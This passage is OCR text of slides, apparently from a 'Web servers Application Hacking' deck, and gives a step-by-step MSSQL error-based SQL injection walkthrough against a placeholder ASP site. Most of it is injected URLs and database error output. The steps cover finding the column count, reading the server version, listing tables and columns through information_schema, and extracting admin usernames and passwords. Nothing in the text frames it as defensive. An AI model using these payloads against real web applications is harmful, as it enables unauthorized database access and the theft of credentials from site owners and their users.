
![MSSQL Injection :
1) Finding number of columns
I will use:
Code:
http://www.site.com/sr/page/member.asp?id=234
To find column number we gonna use order by function. We will add +order+by+5-- at end of
link.
Code:
http://www.site.com/sr/page/member.asp?id=234+order+by+5--
So we will get this error:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]The ORDER BY position number 5
is out of range of the number of items in the select list.
/sr/page/member.asp, line 38
which means that there is less then 5 columns, lets try with 4. We get same error, so we gonna
try with 3 and we get next error:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Incorrect syntax near the
keyword 'order'.
/sr/page/member.asp, line 44
Which means that there is 3 columns.
2) Finding database version
To find database version we are using @@version.
Code:
http://www.site.com/sr/page/member.asp?id=-
234+union+select+all+1,@@version,3--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'Microsoft SQL Server 2000 - 8.00.2055 (Intel X86) Dec 16 2008
19:46:53 Copyright (c) 1988-2003 Microsoft Corporation Desktop Engine on](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-37-2048.jpg)
![Windows NT 5.2 (Build 3790: Service Pack 2) ' to a column of data type int.
/sr/page/member.asp, line 38
and from here we can see database version.
3) Finding table name
With MSSQL Injection it is not possible to get all tables at once, we must go 1 by 1.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,table_name,3
+from+information_schema.tables--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'Country' to a column of data type int.
/sr/page/member.asp, line 38
and we can see that we have a table called 'Country'.
Now we have to find other tables. We are going to use not+in function. So we have link:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,table_name,3
+from+information_schema.tables +where+table_name+not+in('Country')--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'Admin' to a column of data type int.
/sr/page/member.asp, line 38
and from here we can see that we have a Admin table.
4) Finding column name
It is same for columns. We can not get all columns at once, so we have to do it 1 by 1. In this
case we will use where+table_name='Admin'--. So we have link:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,column_name,
3+from+information_schema.colum ns+where+table_name='Admin'--
and we have error:
Code:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-38-2048.jpg)
![Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'USERNAME' to a column of data type int.
/sr/page/member.asp, line 38
From here we can see that we have column USERNAME. Now we need rest of the columns so
we gonna use again not+in function.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,column_name,
3+from+information_schema.colum
ns+where+table_name='Admin'+and+column_name+not+in('USERNAME')--
and we get:
Code:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
nvarchar value 'PASSWD' to a column of data type int.
/sr/page/member.asp, line 38
So columns is PASSWD.
5) Taking data from columns
Now we have to put name of table instead of table_name and everything after from we are
entering the name of the table.
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,USERNAME,3+f
rom+Admin--
We get username OjuZwqAul.
It is same for password:
Code:
http://www.site.com/sr/page/member.asp?id=234+union+select+all+1,PASSWD,3+fro
m+Admin--
We get password M7sWt2!2uq.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-39-2048.jpg)

